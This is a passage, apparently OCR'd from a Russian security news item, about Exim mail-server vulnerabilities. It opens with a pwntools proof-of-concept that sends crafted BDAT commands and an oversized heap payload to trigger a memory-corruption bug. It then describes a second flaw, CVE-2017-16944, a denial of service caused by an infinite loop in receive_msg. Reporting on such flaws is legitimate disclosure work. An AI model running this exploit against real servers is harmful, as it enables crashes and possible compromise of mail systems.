
   r.recvline()

   #raw_input()

   r.sendline('a'*0x1100+'\x7f')

   #raw_input()

   r.recvuntil('command')

   r.sendline('BDAT 1')

   r.sendline(':BDAT \x7f')

   s = 'a'*6 + p64(0xdeadbeef)*(0x1e00/8)

   r.send(s+ ':\r\n')

   r.recvuntil('command')

   #raw_input()

   r.send('\n')

   r.interactive()

Кроме того, в Exim дополнительно
выявлена
ещё
одна уязвимость в реализации "ESMTP CHUNKING"
(
CVE-2017-16944
), позволяющая вызвать отказ в
обслуживании. Как и первая проблема вторая
уязвимость присутствует в функции receive_msg из
файла receive.c, но связана с некорректной проверкой
символа "." в конце блока, переданного командой BDAT.
Уязвимость приводит к бесконечному зацикливанию